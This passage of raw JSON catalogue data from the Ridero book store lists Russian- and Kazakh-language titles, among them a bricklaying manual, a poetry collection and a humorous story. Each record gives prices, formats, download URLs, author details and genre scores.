46.655Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T22:00:23.187Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5721a35b7dce160500ea605c","startTextFragment":"Автоматизация звуков — это систематический, процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a8313200a66920006333b1d","count":2,"element":"Main"},{"_id":"5a8313200a66920006333b1c","count":35,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5721a35b7dce160500ea605c"],"genreVector":[{"key":"antique","value":0.22344710761546568,"displayName":"antique"},{"key":"sci_linguistic","value":0.08834180904085974,"displayName":"sci_linguistic"},{"key":"computers","value":0.07821992898331613,"displayName":"computers"},{"key":"sci_medicine","value":0.04711792759695878,"displayName":"sci_medicine"},{"key":"management","value":0.03311788554356254,"displayName":"management"}],"annotations":[],"tags":["дом"],"extendedTags":[{"tag":"дом","slug":"dom"}],"pageCount":38,"basis":"events"},{"skuId":"604b128ad3790a5f9956e53a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"604b128ad3790a5f9956e53a","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw","currency":"RUB","price":408,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw-eu","currency":"RUB","price":304,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-03-12T07:04:42.238Z","updatedAt":"2022-08-18T02:03:54.480Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/komediya_turnir?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/komediya_turnir","freeTextLength":25,"categories":[{"skuId":"604b128ad3790a5f9956e53a","id":51,"label":{"de":"Humor","en":"FICTION / Humorous","lv":"Humors","pl":"Humor","ru":"Юмор"},"BISAC":"FIC016000","fb2":"humor","UDC":"82-7","BBC":"84-7","thema_code":"FU","thema_path":"Books/F/FU","thema_names":{"en-US":"Books / Художественная литература / Humorous fiction","ru-RU":"Книги / Художественная литература / Юмор","pl-PL":"Książki / Proza fabularna / Literatura humorystyczna","de-DE":"Bücher / Художественная литература / Humorous fiction","lv-LV":"Grāmatas / Художественная литература / Humorous fiction"},"slug":"fiction-related-items/humorous-fiction","listingId":"thema-fiction-related-items--humorous-fiction"}],"authors":[{"id":1490195,"skuId":"604b128ad3790a5f9956e53a","firstName":"Данил","lastName":"Кутепов","middleName":"Валерьевич","slug":"kutepov_danil_mla04","uri":"https://ridero.ru/author/kutepov_danil_mla04/"}],"authorName":"Данил Кутепов","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Турнир","subtitle":"Комедия","bookUri":"https://ridero.ru/books/komediya_turnir/","quote":"","description":"Рассказ о подростке, который никак не любил учить уроки, ходить в школу. Но очень любил футбол и девочку из третьего класса. Самое интересное в конце.","isbn":"978-5-0053-4312-3","slug":"komediya_turnir","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-18T02:03:53.466Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["604b128ad3790a5f9956e53a"],"genreVector":[{"key":"child_prose","value":0.18490982715374962,"displayName":"child_prose"},{"key":"russian_contemporary","value":0.1281615395728572,"displayName":"russian_contemporary"},{"key":"det_irony","value":0.12021853523275143,"displayName":"det_irony"},{"key":"love_contemporary","value":0.07722978552946307,"displayName":"love_contemporary"},{"key":"humor_prose","value":0.058660678940121905,"displayName":"humor_prose"}],"annotations":[],"tags":["девочки"],"extendedTags":[{"tag":"девочки","slug":"devochki"}],"pageCount":12,"basis":"events"},{"skuId":"5da5c34c4c0973000653e566","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5da5c34c4c0973000653e566","name":"digital","currency":"RUB","price":120,"description":"","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw","currency":"RUB","price":480,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw-eu","currency":"RUB","price":416,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-android","currency":"RUB","price":120,"description":"","iapProductId":"com.ridero.store.book106","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2019-10-15T13:02:04.777Z","updatedAt":"2022-03-19T22:00:27.577Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/k_il_tol_yny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/k_il_tol_yny","freeTextLength":25,"categories":[{"skuId":"5da5c34c4c0973000653e566","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1344465,"skuId":"5da5c34c4c0973000653e566","firstName":"Берденбек","lastName":"Мухаметхали","middleName":"","slug":"mukhametkhali_berdenbek_8ogx","uri":"https://ridero.ru/author/mukhametkhali_berdenbek_8ogx/"}],"authorName":"Берденбек Мухаметхали","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5da5c34c4c0973000653e566/2019-10-15T13:02:25.796Z-tJx.jpg&format=original","authorBio":"Берденбек Мухаметхали 1981 жылы 6 мамырда Түркияда дүниеге келген қазақтың суырып салма ақыны. Мамандығы физика пәнінің мұғалімі.","authorExternalUri":"","title":"КӨҢІЛ ТОЛҚЫНЫ","subtitle":"Өлеңдер жинағы","bookUri":"https://ridero.ru/books/k_il_tol_yny/","quote":"","description":"Бұл кітапқа 2019 жылы қыркүйек айында жазылған өлеңдері жинақталған. Өлеңдерде өмір, ана, тіл, махаббат және т.б. туралы тақырыптар қамтылған.","isbn":"978-5-0050-5670-2","slug":"k_il_tol_yny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-19T22:00:27.085Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5da5c34c4c0973000653e566"],"genreVector":[{"key":"antique","value":0.3282793136037114,"displayName":"antique"},{"key":"sci_linguistic","value":0.09719008254456635,"displayName":"sci_linguistic"},{"key":"computers","value":0.031885575169793484,"displayName":"computers"},{"key":"humor","value":0.027201158539009652,"displayName":"humor"},{"key":"ref_encyc","value":0.02678357337396315,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":24,"basis":"events"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw","currency":"RUB","price":477,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw-eu","currency":"RUB","price":451,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-01-15T11:13:42.870Z","updatedAt":"2022-03-22T04:07:26.881Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/kirpichnaya_kladka_1?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/kirpichnaya_kladka_1","freeTextLength":25,"categories":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1360856,"skuId":"5a5c8ce6f6c2fe0600b6f6a4","firstName":"Рамиль","lastName":"Меняшев","middleName":"","slug":"menyashev_ramil_v24r9","uri":"https://ridero.ru/author/menyashev_ramil_v24r9/"}],"authorName":"Рамиль Меняшев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5a5c8ce6f6c2fe0600b6f6a4/2018-12-05T21:06:19.553Z-hgh.jpg&format=original","authorBio":"Окончил профессиональный лицей по профессии «каменщик», являюсь каменщиком 4 разряда, имею опыт работы в этой профессии.","authorExternalUri":"","title":"Кирпичная кладка","subtitle":"Многорядная система перевязки","bookUri":"https://ridero.ru/books/kirpichnaya_kladka_1/","quote":"","description":"В данной книге показана многорядная система перевязки кирпичной кладки. Из этой книги вы узнаете, в каком порядке укладывают кирпичи в углы, вертикальные ограничения, простенки, ниши, вентиляционные каналы, пилястры, примыкания стен, пересечения стен, столбы, кирпичные перегородки.","isbn":"978-5-4490-2455-8","slug":"kirpichnaya_kladka_1","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T04:07:26.365Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","startTextFragment":"Кирпичная кладка это построение из кирпича уложенного в определённом порядке на строительный раствор. Толщина горизонтальных швов кладки должна составлять 10—12 мм, толщина вертикальных швов 8—10 мм. В процессе кладки кирпичных стен используют такие инструменты и приспособления как кельма и совковая лопата для расстилания раствора, пузырьковый уровень, отвес и шнур-причалку для соблюдения горизонтальности и вертикальности укладываемых в кладку кирпичей, молоток-кирка для рубки целого кирпича на половинки, трёхчетвёртки, четвёртки необходимые для перевязки кирпичей в кладке, расшивки для украшения швов кладки.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a881ed1f785e4000617b2fc","count":1,"element":"Main"},{"_id":"5a881ed1f785e4000617b2fb","count":33,"element":"figure"},{"_id":"5a881ed1f785e4000617b2fa","count":2,"element":"H2"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["5a5c8ce6f6c2fe0600b6f6a4"],"genreVector":[{"key":"home_crafts","value":0.6918100878848689,"displayName":"home_crafts"},{"key":"sci_tech","value":0.20148164486254902,"displayName":"sci_tech"},{"key":"ref_guide","value":0.00981260817586174,"displayName":"ref_guide"},{"key":"sci_biology","value":0.004437626743403303,"displayName":"sci_biology"},{"key":"home_pets","value":0.004092216479820906,"displayName":"home_pets"}],"annotations":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2019-01-11T14:21:04.759Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T04:27:37.181Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T06:30:47.224Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"5dc1689e3e043b0007576e7d","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5dc1689e3e043b0007576e7d","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw","currency":"RUB","price":592,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw-eu","currency":"RUB","price":707,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2019-11-05T12:18:38.305Z","updatedAt":"2025-07-04T09:46:17.277Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/lavka_slov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/lavka_slov","freeTextLength":25,"categories":[{"skuId":"5dc1689e3e043b0007576e7d","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1328542,"skuId":"5dc1689e3e043b0007576e7d","firstName":"Ульяна","lastName":"Сергеева","middleName":"","slug":"sergeeva_ulyana_wgzsk","uri":"https://ridero.ru/author/sergeeva_ulyana_wgzsk/"}],"authorName":"Ульяна Сергеева","authorPhotoUri":"https://store.ridero.ru/images/h450?bucket=yc:store-user-data.ridero.store&key=ridero/images/5dc1689e3e043b0007576e7d/2025-07-04T09:46:16.985Z-bdE.jpg&format=original","authorBio":"Ульяна Сергеева — писатель из Санкт-Петербурга.\nАвтор книг: «Дом с вишневыми ставнями», «Будни Морковкина», «Рождественские сны Почтовой Феи», «Курс писательского упрямства», «Приходите, я буду ждать Вас», «Лавка слов», «Чат на скамейке»  и других.","authorExternalUri":"https://vk.com/uliana_blog","title":"Лавка слов","subtitle":"","bookUri":"https://ridero.ru/books/lavka_slov/","quote":"","description":"В сборник новелл «Лавка слов» вошли короткие поэтичные истории о поиске мира в самом себе, о предназначении, о будничных чудесах.","isbn":"978-5-0050-4754-0","slug":"lavka_slov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-17T22:01:05.154Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5dc1689e3e043b0007576e7d"],"genreVector":[{"key":"russian_contemporary","value":0.26619542033613236,"displayName":"russian_contemporary"},{"key":"prose_counter","value":0.16731017465789505,"displayName":"prose_counter"},{"key":"prose_classic","value":0.09327345987218985,"displayName":"prose_classic"},{"key":"foreign_contemporary","value":0.09009174203628037,"displayName":"foreign_contemporary"},{"key":"prose_contemporary","value":0.048092876816924646,"displayName":"prose_contemporary"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":114,"basis":"events"},{"skuId":"5a3b5176ea83b90600a975a0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a3b5176ea83b90600a975a0","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw","currency":"RUB","price":419,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw-eu","currency":"RUB","price":343,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2017-12-21T06:15:18.648Z","updatedAt":"2022-08-31T02:11:06.085Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a